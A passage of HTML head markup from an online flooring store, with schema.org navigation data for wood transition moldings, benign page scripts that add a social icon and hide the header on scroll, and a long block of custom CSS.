Moldings","url":"\/Flooring-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Amendoim Transition Moldings","url":"\/Amendoim-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ash Transition Moldings","url":"\/Ash-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Australian Cypress Transition Moldings","url":"\/Australian-Cypress-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Birch Transition Moldings","url":"\/Birch-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Brazilian Cherry Transition Moldings","url":"\/Brazilian-Cherry-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Brazilian Chestnut Transition Moldings","url":"\/Brazilian-Chestnut-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Brazilian Redwood Transition Moldings","url":"\/Brazilian-Redwood-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Brazilian Teak Transition Moldings","url":"\/Brazilian-Teak-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Brazilian Walnut Transition Moldings","url":"\/Brazilian-Walnut-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Cherry Transition Moldings","url":"\/Cherry-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Hickory Transition Moldings","url":"\/Hickory-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Maple Transition Moldings","url":"\/Maple-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Patagonia Rosewood Transition Moldings","url":"\/Patagonia-Rosewood-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pecan Transition Moldings","url":"\/Pecan-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pine Transition Moldings","url":"\/Pine-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Red Oak Transition Moldings","url":"\/Red-Oak-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Rift-Quartered Red Oak Moldings","url":"\/Rift-Quartered-Red-Oak-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Rift Quartered White Oak Moldings","url":"\/Rift-Quartered-White-Oak-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Royal Mahogany Transition Moldings","url":"\/Royal-Mahogany-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Santos Mahogany Transition Moldings","url":"\/Santos-Mahogany-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tiete Rosewood Transition Moldings","url":"\/Tiete-Rosewood-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tigerwood Transition Moldings","url":"\/Tigerwood-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Walnut Transition Moldings","url":"\/Walnut-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"White Oak Transition Moldings","url":"\/White-Oak-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Sale","url":"\/Sale"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Flooring Specials","url":"\/Flooring-Specials"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Engineered Hardwood Specials","url":"https:\/\/www.flooring.org\/Engineered-Hardwood-Specials"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Solid Hardwood Specials","url":"https:\/\/www.flooring.org\/Solid-Hardwood-Specials"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Stair Parts Specials","url":"\/Stair-Parts-Specials"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="oB71LBGez8wxRU_k3MuqRLth-g7uVWvl_7CqNL8eQEE" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<meta name="ppcp.axo" content="ppcp.axo.disabled" /><style type="text/css">@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}</style>
<link rel="stylesheet" href="//use.fontawesome.com/releases/v5.0.7/css/all.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<script>
document.addEventListener("DOMContentLoaded", function () {
    // Find the footer widget social icon row
    const footerWidget = document.querySelector(".footer-social .norm_row.sfsi_wDiv");

    if (footerWidget) {
        const wrapper = document.createElement("div");
        wrapper.className = "sfsi_wicons shuffeldiv";
        wrapper.style.cssText = "width:20px; height:20px;margin-left:5px;margin-bottom:5px;";

        const inner = document.createElement("div");
        inner.className = "inerCnt";

        const link = document.createElement("a");
        link.className = "sficn";
        link.href = "https://www.threads.com/@flooring221";
        link.target = "_blank";
        link.rel = "noopener";
        link.style.cssText = "width:20px;height:20px;opacity:1;";
        link.id = "sfsiid_threads_icon";

        const img = document.createElement("img");
        img.src = "https://www.flooring.org/wp-content/uploads/2025/08/threads1.png";
        img.width = 20;
        img.height = 20;
        img.alt = "Threads";
        img.title = "Threads";
        img.className = "sfcm sfsi_wicon";

        link.appendChild(img);
        inner.appendChild(link);
        wrapper.appendChild(inner);
        footerWidget.appendChild(wrapper);
    }
});
</script><script>
document.addEventListener("DOMContentLoaded", function () {
    // Select the parent container
    const mainDiv = document.querySelector(".norm_row.sfsi_wDiv");

    if (mainDiv) {
        // Create new wrapper div (same style as others)
        const wrapper = document.createElement("div");
        wrapper.className = "sfsi_wicons shuffeldiv";
        wrapper.style.cssText = "width:20px; height:20px;margin-left:5px;margin-bottom:5px;";

        // Inner container
        const inner = document.createElement("div");
        inner.className = "inerCnt";

        // Anchor tag
        const link = document.createElement("a");
        link.className = "sficn";
        link.href = "https://www.threads.com/@flooring221";
        link.target = "_blank";
        link.rel = "noopener";
        link.style.cssText = "width:20px;height:20px;opacity:1;";
        link.id = "sfsiid_threads_icon";

        // Image tag
        const img = document.createElement("img");
        img.src = "https://www.flooring.org/wp-content/uploads/2025/08/threads1.png";
        img.width = 20;
        img.height = 20;
        img.alt = "Threads";
        img.title = "Threads";
        img.className = "sfcm sfsi_wicon";

        // Append everything
        link.appendChild(img);
        inner.appendChild(link);
        wrapper.appendChild(inner);
        mainDiv.appendChild(wrapper);
    }
});
</script>
<script>jQuery(document).ready(function($) {
    // Replace 'ccts1' with your custom ID
    $('#ccts1').click(function() {
        // Replace 'YOUR_URL_HERE' with the actual URL you want to link to
        window.location.href = 'https://flooring.org/unfinished-flooring/';
    });
});</script><script>jQuery(document).ready(function() {
  var header = jQuery('#masthead');
  var prevScrollPos = jQuery(window).scrollTop();
  var headerHeight = header.outerHeight();
  var scrollThreshold = 800; // Set the scroll threshold value
  jQuery(window).scroll(function() {
    var currentScrollPos = jQuery(window).scrollTop();
    var scrollDirection = (currentScrollPos > prevScrollPos) ? 'down' : 'up';
    if (scrollDirection === 'down' && currentScrollPos > scrollThreshold) {
      header.addClass('im-hidden');
    } else if (scrollDirection === 'up' || currentScrollPos <= scrollThreshold) {
      header.removeClass('im-hidden');
    }
    prevScrollPos = currentScrollPos;
  });
  jQuery(window).resize(function() {
    headerHeight = header.outerHeight();
  });
});</script>	<style id="wpsp-style-frontend"></style>
<link rel="icon" href="https://www.flooring.org/wp-content/uploads/2022/12/fav3-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.flooring.org/wp-content/uploads/2022/12/fav3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.flooring.org/wp-content/uploads/2022/12/fav3.png" />
<meta name="msapplication-TileImage" content="https://www.flooring.org/wp-content/uploads/2022/12/fav3.png" />
<style id="wp-custom-css">
			body .uwy.userway_p5 .userway_buttons_wrapper {
	bottom: 65px!important;
}
.dropdown-menu-toggle:before {
    content: "\f107";
    font-family: fontawesome!important;
    display: inline-block;
    width: .8em;
    text-align: left
}

 .search-top {
max-width: 222px;

}

.footer-bar-align-right .footer-bar

 {
    float: none;
    text-align: center;
}

.footer-bar-align-right .copyright-bar {
    float: center;
    display: none;
}

.return1, .phone1, .social-top, .support1, .reviews1, .coupon1 {
	min-width: 125px;
}

.phone2a {
	min-width: 200px;
}
.cxc-sale-end-date {
    margin-top: -30px;
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 35px;
}
span.wc-measurement-price-calculator-price {
    display: initial!important;
}
.wpmenucart-icon-shopping-cart-0:before {
	font-family: fontawesome!important;
}

.woocommerce-product-attributes-item--weight, .woocommerce-product-attributes-item--attribute_vid {
    display: none;
}


/*  SECTIONS  */
.section {
	clear: both;
	padding: 0px;
	margin: 0px;
}

/*  COLUMN SETUP  */
.col {
	display: block;
	float:left;
	margin: 1% 0 1% 1.6%;
}
.col:first-child { margin-left: 0; }

/*  GROUPING  */
.group:before,
.group:after { content:""; display:table; }
.group:after { clear:both;}
.group { zoom:1; /* For IE 6/7 */ }
/*  GRID OF THREE  */
.span_3_of_3 { width: 100%; }
.span_2_of_3 { width: 66.13%; }
.span_1_of_3 { width: 32.26%; }

/*  GO FULL WIDTH BELOW 480 PIXELS */
@media only screen and (max-width: 480px) {
	.col {  margin: 1% 0 1% 0%; }
	.span_3_of_3, .span_2_of_3, .span_1_of_3 { width: 100%; }
}







.admin-bar .rmp_menu_trigger {
    margin-top: 91px !important;
}

.term-unfinished-flooring  .wc-columns-container, .term-unfinished-flooring  .woocommerce-pagination {
	display: none!important;
}

	.rmp_menu_trigger {
		margin-top: 60px!important;
	}

.payment_method_cheque {
	display: none!important;
}
.slogan1 {
	visibility: hidden!important
}

#wprmenu_bar {
	height: 52px!important;
}

#rmp_menu_trigger-24574, #rmp-container-24574 {
	background: #2e415f!important;
}

#wprmenu_bar div.hamburger, #rmp-menu-title-24574 > .rmp-menu-title-link, #rmp-menu-title-2457{
	display: none!important;
}

#rmp-menu-additional-content-24574 {
	visibility: hidden!important
}

.admin-bar .rmp_menu_trigger {
    margin-top: 21px !important;
}

html, body {
    max-width: 100%;
    overflow-x: hidden;
}

	.aws-search-result {
    position: absolute;
    text-align: left;
    z-index: 9999999999999;
    background: #fff;
    width: 100%;
    margin-top: -1px;
    border: 1px solid #ccc;
    font-size: 12px;
    line-height: 16px;
    width: 53%!important;
    left: 20%!important;
		top: 135px!important;
}

.hardwood1 .fl-row-content-wrap {
	width: 100%!important;
}
.page-id-19772 .amount {
	top: 0px!important;
}

.woocommerce-variation-add-to-cart-disabled .show_description::after {
	display: none;
}

.entry-title {
    margin-bottom: 0;
    margin-top: 60px;
}

/* PRODUCT PRICE BUTTONS
#price_calculator input, .area-input label, .woocommerce form .form-row label, .ppom-wrapper .form-control {
   
  
    font-family: 'Montserrat';
}
#number_of_cartons {
	height: 50px;
}

.form-control-label::before {
	 content: "or ";
	color: #3a3a3a;
	font-size: 18px;
	display: block;
	padding-bottom: 20px;
	margin-top: -60px
}

 .area-input::after {
	 content: "Square Ft. ";
	color: #3a3a3a;
	font-weight: 600;
	font-size: 18px;
}

#price_calculator label::after {
  content: "Coverage Needed:  ";
	color: #2e415f;
	font-size: 18px;
}




.ppom-wrapper .form-group {
    margin-bottom: 1rem;
    margin-top: -26px;
}

 /*end comment*/



.logged-in #masthead {
    position: sticky;
    top: 45px;
}

.product-quantity th {
	padding: 40px!important;
}

.logged-in .hero1-inside {
    position: relative;
    top: 15px;
}

.woocommerce td.product-name dl.variation dt {
    float: left;
    clear: both;
    margin-right: 0.25em;
    display: inline-block;
    list-style: none outside;
    word-break: break-all;
}
/* SEARCH TOP HEADER */
.search-top {
    position: relative;
    top: -33px;
    left: -274px;
}

.aws-container .aws-search-form .aws-wrapper {
    flex-grow: 1;
    position: relative;
    vertical-align: top;
    padding: 0;
    width: 100%;
    overflow: hidden;
    height: 40px;
}



.fl-builder-content .fl-node-ds2lubhc0x8q .fl-button-wrap a.fl-button {
    padding-top: 15px!important;
    padding-right: 40px;
    padding-bottom: 15px!important;
    padding-left: 40px;
	position: relative;
    top: -15px;
}

.ysm-search-widget-1 .search-field[type="search"] {
    background: #f2f2f2;
    color: #333;
    height: 49px;
    font-family: montserrat!important;
    position: relative;
    top: -11px;
}

/* COUPON ON CART */
#coupon_code {
	margin-right: 20px;
}
.coupon .button {
	margin-left: 20px!important;
}

/* HIDE HEADER ON SCROLL */

#masthead{
position:sticky;
top: 40px;
}
.im-hidden {
  visibility: hidden;
}
#show-hide-header {
  opacity: 1;
  transition: opacity 0.3s ease; /* You can adjust the transition duration and easing function */
}


/* FRONT SLLIDER */
.fl-node-f9gq4061dntj .fl-slide-1 .fl-slide-cta-button .fl-button-wrap a.fl-button span.fl-button-text, 

.fl-node-f9gq4061dntj .fl-slide-0 .fl-slide-cta-button .fl-button-wrap a.fl-button span.fl-button-text

{
	font-weight: 600;
	color: #333;
}

body {
	overflow-x: hidden;
}
#wprmenu_bar div.hamburger {
    margin-top: -3px;
    position: relative;
    left: -54px;
}


/* UNDERLAYMENT BUY BUTTON */

.update-x1 {
	width:70px;
	height:43px; 
	display:flex;
	flex-direction:column;
	justify-content:space-between;
	margin-left:2px;
	padding-top: 10px!important;
}


#menu-item-22544 .sub-menu {
	top: 38px!important;
	
}


.buy-now  {
color: #ffffff;
    background-color: #263b5a!important;
    font-weight: normal;
    text-transform: none;
    font-weight: 600!important;
    min-width: 104px!important;
    text-align: center;
}

.woocommerce button.button.alt {
	font-family: montserrat!important;
	font-weight: 600!important;
}

/* PRICING CALCULATOR */
#price_calculator td {
    width: 100%!important;
	display: block!important;

}

#ppom-price-container .ppom-price-item {
	text-align: right!important;
	margin:   0 auto!important;
	padding-right: 40px;
}
#price_calculator input {
    text-align: left!important; 
}
 #price_calculator input, #price_calculator span {
    float: left!important;
}

.area_needed p {
	font-weight: bold!important;
}
/* PRODUCT PAGE */
.show_description .amount {
	color: #4caf50;
	font-size: 3em;
	font-weight: 600;
}
.ppom-wrapper label {
	font-weight: 600!important;
	
}

.area-input label {
	font-weight: 600!important;
	
}

.area-input label  ul {
	padding-top: 5px!important;
	font-weight: 400!important;
}
.woocommerce div.product form.cart .button {
	text-transform: uppercase;
	font-weight: 600;
	background: #1e1e1e;
    width: 100%;
}
 .woocommerce div.product form.cart {
    display: flex;
    flex-wrap: wrap;
    background: #ededed;
    padding: 20px;
    border: 1px solid #c5c5c5;
}
#ppom-price-container .ppom-label-item {
	color: #fff!important;
	position: relative;
	left: 20px!important;
}

#ppom-price-container  .ppom-price-item {
	color: #fff!important;
}
#ppom-price-container {
    display: block!important;
    background: #2e415f;
}

/* SUB MENU COLUMSN */
.sub-menu-columns ul.sub-menu li {
clear: initial;
	float: left;
	width: 50%;
}

	.account1 {
		display: none;
		background: #635e6f;
	}


.main-navigation .main-nav ul li.menu-item-has-children>a {
    position: relative;
}


.sub-menu {
	background: #eee!important;
	padding-right: 40px;
}
.nav-float-right .main-navigation ul ul ul   {
    min-width:500px!important;
	
}

/* PRICE CONTAINER ON PRODUCT PAGE */

#ppom-price-container {
	display: block!important;
}
#price_calculator input {
    text-align: right;
    width: 105px!important
}
.ppom-total-without-fixed {
	display: none!important;
}

/* TARGET SPECIFIC SUB-MENUS */

.nav-float-right .main-navigation li.menu-item-21248 > ul {
	width: 320px!important;
}





.nav-float-right .main-navigation li.menu-item-21254 > ul {
	width: 150px!important;
}

.main-navigation li.menu-item-last-child ul li {
    text-align: left;
}

/* PRODUCT IMAGES SIZES */
.woocommerce ul.products li.product a img {
	min-height: 315px;
	min-width: 300px;
}

/* CATEGORY LINKS */
.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-LoopProduct-link h2, .woocommerce ul.products li.product .woocommerce-loop-category__title
{
    font-weight: normal;
    text-transform: none;
    font-size: 20px;
    font-weight: bold!important;
    color: #000!important;
	text-align: center;
	min-height: 67px!important;
}

.product-name {
	font-weight: 600;
}

/* PRODUCTS TABS Z-INDEX */
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	z-index: 1;
}

/*PRODUCT REVIEWS STARS */
ul.products li.product.woocommerce-text-align-center .star-rating {
	display: none;
}

/* CATEGORY COUNT */
.woocommerce-loop-category__title .count {
	display: none;
}

/* CUSTOM VIEW OPTIONS -- CATEGORY */
.view-options-button:hover, .woocommerce ul.products li.product .button:hover  {
	background: #272727;
	color: #fff !important;
}

.view-options-button {
	background: #2E415F;
	width: 200px;
	text-align: center;
	color: #fff;
	font-weight: 600;
	padding-top: 10px;
	padding-bottom: 10px;
	margin: 0 auto;
	margin-top: 10px;
	font-size: 14px
}

/* BUTTON COLORS */
.woocommerce ul.products li.product .button {
	background: #2E415F;
	width: 200px !important;
}

/* INSIDE TOP PAGE HEADERS */

.hero1-inside p {
	font-size: 36px;
	position: relative;
	top: 15px;
}
.tax-product_cat.term-76 .hero-top1, .tax-product_cat.term-65 .hero-top2, 
.tax-product_cat.term-231  .hero-top3, .tax-product_cat.term-62 .hero-top4, .tax-product_cat.term-659  .hero-top5, .page-id-20357 .hero-top6, .tax-product_cat.term-65  .hero-top7, .tax-product_cat.term-94  .hero-top8, .tax-product_cat.term-96 
.hero-top9, .tax-product_cat.term-98  .hero-top10, .tax-product_cat.term-95 .hero-top11, .tax-product_cat.term-97 .hero-top12, .tax-product_cat.term-661  .hero-top13, .tax-product_cat.term-1012  .hero-top14, .tax-product_cat.term-986  .hero-top15, .tax-product_cat.term-61 .hero-top16,
.tax-product_cat.term-105  .hero-top17, .tax-product_cat.term-100  .hero-top18, .tax-product_cat.term-101  .hero-top19, .tax-product_cat.term-99  .hero-top20, .tax-product_cat.term-102  .hero-top21, .tax-product_cat.term-103  .hero-top22, .tax-product_cat.term-242  .hero-top24, .tax-product_cat.term-241 
.hero-top25, .tax-product_cat.term-243  .hero-top26, .tax-product_cat.term-244 .hero-top27, .tax-product_cat.term-245  .hero-top28, .tax-product_cat.term-673  .hero-top29, .tax-product_cat.term-192 .hero-top30, .tax-product_cat.term-246 .hero-top31, .tax-product_cat.term-1091 .hero-top32  {
	display: block!important;
}

.tax-product_cat.term-76   .hardwood1, .tax-product_cat.term-65  .hardwood1,
.tax-product_cat.term-231  .hardwood1,
.tax-product_cat.term-62  .hardwood1,
.tax-product_cat.term-659  .hardwood1, 
.page-id-20357 .hardwood1, .tax-product_cat.term-94  .hardwood1,
.tax-product_cat.term-96  .hardwood1,
.tax-product_cat.term-98  .hardwood1,
.tax-product_cat.term-95 .hardwood1,
.tax-product_cat.term-97 .hardwood1,
.tax-product_cat.term-661 .hardwood1,
 .tax-product_cat.term-1012 .hardwood1,
.tax-product_cat.term-986 .hardwood1,
.tax-product_cat.term-61 .hardwood1,
.tax-product_cat.term-105 .hardwood1,
.tax-product_cat.term-100 .hardwood1,
.tax-product_cat.term-101 .hardwood1,
.tax-product_cat.term-99 .hardwood1, 
.tax-product_cat.term-102 .hardwood1,
.tax-product_cat.term-103 .hardwood1,
.tax-product_cat.term-240 .hardwood1,
.tax-product_cat.term-242 .hardwood1,
.tax-product_cat.term-241 .hardwood1,
.tax-product_cat.term-243 .hardwood1,
.tax-product_cat.term-244 .hardwood1,
.tax-product_cat.term-245 .hardwood1,
.tax-product_cat.term-673 .hardwood1,
.tax-product_cat.term-192 .hardwood1,
.tax-product_cat.term-246 .hardwood1,
.tax-product_cat.term-1091 .hardwood1
{
	display: block!important;
}

.hardwood1, .hero-top1, .hero-top2, .hero-top3, .hero-top4, .hero-top5, .hero-top6, .hero-top7, .hero-top8,
.hero-top9, .hero-top10, .hero-top11, .hero-top12, .hero-top13, .hero-top14, .hero-top15, .hero-top16,
.hero-top17, .hero-top18, .hero-top19, .hero-top20, .hero-top21, .hero-top22, .hero-top23, .hero-top24,
.hero-top25, .hero-top26, .hero-top27, .hero-top28, .hero-top29, .hero-top30, .hero-top31, .hero-top32  {
	display: none!important;
}


/* INSIDE PAGE TOP HEADER SECTION */
.hero1-inside {
	position: relative;
top: 40px;
}
.page-title-1 {
	
padding-top: 20px;
	padding-bottom: 10px;
}


/* NAVIGATION  */
.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items, .main-navigation .main-nav ul ul li a {
	color: #282828
}

.nav-float-right .main-navigation li.menu-item-21252 > ul ul 
{ 
	width: 300px!important;
	min-width: 150px!important;
}

.nav-float-right .main-navigation li.menu-item-21249 > ul  {
	width: 340px!important;
	min-width: 150px!important;
}

.nav-float-right .main-navigation li.menu-item-21250 > ul ul
{
	width: 300px!important;
	min-width: 150px!important;
}

.nav-float-right .main-navigation li.menu-item-21253 > ul ul 
{
	 left: auto;
    right: 100%;
    top: 0px!important;
    transform: translateX(-175%);
	width: 400px!important;
	min-width: 150px!important;
}

.nav-float-right .main-navigation li.menu-item-21254 > ul ul
{
	 left: auto;
    right: 100%;
    top: 0px!important;
    transform: translateX(-167%);
	width: 300px!important;
	min-width: 150px!important;
}

.nav-float-right .main-navigation li.menu-item-21254 > ul {
    width: 200px!important;
    min-width: 150px!important;
}




.nav-float-right .main-navigation li.menu-item-21252 > ul {
    width: 200px!important;
    min-width: 150px!important;
}
.menu-item-21254 .sub-menu,
 .menu-item-21253 .sub-menu, #menu-item-22544 .sub-menu {
	 left: auto;
    right: 0;
}



.nav ul {
	overflow-y: scroll;
}
.nav-float-right .main-navigation ul ul ul, .nav-float-right .main-navigation ul ul  {
    min-width: 300px;
    position: absolute;
   
}
ul.apsw_data_container .apsw_result_excerpt {
    display: block;
    padding-right: 24px;
    padding-top: 34px;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
	z-index: 1;
}
ul.apsw_data_container li .apsw-price {
    color: #000;
    position: relative;
    top: 0px;
}
.nav-float-right .inside-header .main-navigation {
    float: right;
    clear: right;
   margin-top: -62px;
}
.main-navigation, .main-navigation ul ul {
    background-color: #ffffff;
    padding: 0px;
    padding-bottom: 0px;
    border-bottom: 0px solid #e9e9e9;
	width: auto!important;
}
.site-header .header-image {
    width: 240px;
    top: -13px;
    position: relative;
}
#menu-item-21254  ul {
    width: 150px; /* Adjust width for last menu item */
  }





#wprmenu_bar {
    background-color: #2e415f;
}

.main-navigation .main-nav ul .open-left ul li.menu-item-has-children > a {
    padding-left: 0;
    padding-right: 20px;
}

/* FIXED HEADER ITEMS */
.top-bar {
    background-color: #2e415f;
    color: #ffffff;
    position: fixed;
    width: 100%;
    z-index: 2;
}

.apsw-search-wrap .apsw-search-form input[type=search] {
    max-width: calc( 100% - 20px ); 
}

.phone2a {
    font-weight: 600;
    position: absolute;
    top: 18px;
    left: -67%;
    font-size: 20px;
}
.right1 {
position: absolute;
    right: 77px;
    top: 8px;
}
.logged-in .site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 2;
    width: 100%;
    height: 129px;
    top: 72px;
}
.nav-float-right .main-navigation ul ul ul, .nav-float-right .main-navigation ul ul  {
    
    min-width: 300px;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link {
    line-height: 40px;
    height: 40px;
    padding: 0px 10px 25px 12px!important;
    vertical-align: baseline;
    width: auto;
	
    display: block;
    color: #000;
    text-transform: capitalize;
    text-decoration: none;
    text-align: center;
    text-decoration: none;
    background: rgba(0, 0, 0, 0);
    border: 0;
    border-radius: 0;
    font-family: inherit;
    font-size: 16px;
    font-weight: 600;
    outline: none;
}

/* TOP BAR SLOGN */
.slogan1 {
font-weight: 600;
font-family: montserrat;
position:  absolute;
left: 40%;
font-size: 14px;
top: 9px;

}
	
.site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 2;
    width: 100%;
    height: 129px;
    top: 40px;
}
.site-content {
margin-top: -10px;
}
.social-top {
position: absolute;
    left: 61px;
    top: 3px;
}


.apsw-search-wrap .apsw-search-form {
background:
#F2F2F2
}


.phone1 {
display: none!important;
}
.support1, .reviews1, .coupon1, .return1 {
    padding-right: 25px;
}

.order-top, .slogan1  {
display: inline-block;
}
.apsw-search-wrap .apsw-select-box-wrap {
display: none;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link {
font-family: montserrat!important;

}

.apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: -68%;
    top: -23px;
    display: block;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link:hover {
font-weight: 600;
}
.hero1a {
width: 85%;
}
.nav9 {
visibility: hidden;
}
.site-info {
border-top: 1px solid #999!important;
}
.equal-height-buttons{
display: flex;
justify-content: center;
align-items: flex-end;
flex: 1 1 0;
}
.text-side {
padding: 100px!important;
}
h1, h2, h3, h4, h5, h6, p, a {
font-family: montserrat!important;
}
.top-bar a:hover {
color: #5d7a93;
}

.cart1 a:hover {
color: #fff;
}
.cart1 {
  display: inline-block;
  margin-left: 40px;
  background: none;;
  padding: 20px;
  font-size: 14px;
  margin-top: -20px;
  margin-bottom: -20px;
}
.woocommerce div.product form.cart div.quantity {
/*display: none!important;*/
}
.apsw-search-wrap .apsw-search-form input[type='search'] {
    color: #43454b;
    width: 370px;
    margin-left: 20px!important;
    position: relative;
}
.cart1 {
    display: inline-block;
    margin-left: -22px;
}

.text-side {
padding: 40px;
}
.top1, .phone1 {
    display: inline-block;
}

.bott1 {
margin-top: -27px;
}
.email1a {
font-weight: 600;
font-size: 16px;
}
.phone1a, .fax1 {
padding-bottom: 15px;
font-weight: 600;
font-size: 16px;
}
.phone1::before {
    content: "";
    background: url(/wp-content/uploads/2020/07/phone1.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    width: 12px;
    position: relative;
    top: -1px;
    height: 30px;
    padding-bottom: 30px;
    background-size: 109%;
    left: -13px;
}

.phone2a {

}

.phone2a::before {
    content: "";
    background: url(/wp-content/uploads/2022/11/Phone.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    width: 12px;
    position: relative;
    top: 0px;
    height: 30px;
    padding-bottom: 30px;
    background-size: 90%;
    left: -3px;
}


.email1a::before {
    content: "";
    background: url(/wp-content/uploads/2022/11/Envelope-1.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    width: 12px;
    position: relative;
    top: 0px;
    height: 30px;
    padding-bottom: 30px;
    background-size: 90%;
    left: -3px;
}
.fax1::before {
    content: "";
    background: url(/wp-content/uploads/2023/08/fax1.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    width: 12px;
    position: relative;
    top: 0px;
    height: 30px;
    padding-bottom: 30px;
    background-size: 80%;
    left: -3px;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu {
    z-index: 999;
    position: absolute;
    width: auto;
    max-width: none;
    padding: 0px 0px 0px 0px;
    border: 0;
    background: #f1f1f1;
    border-radius: 0;
    min-width: 150px;
}
.phone1a::before {
    content: "";
    background: url(/wp-content/uploads/2020/07/phone1.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    width: 12px;
    position: relative;
    top: 0px;
    height: 30px;
    padding-bottom: 30px;
    background-size: 80%;
    left: -3px;
}
.support1 {
text-transform: uppercase;
}
.support1::before {
    content: "";
    background: url(/wp-content/uploads/2022/11/User.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    width: 12px;
    position: relative;
    top: -1px;
    height: 30px;
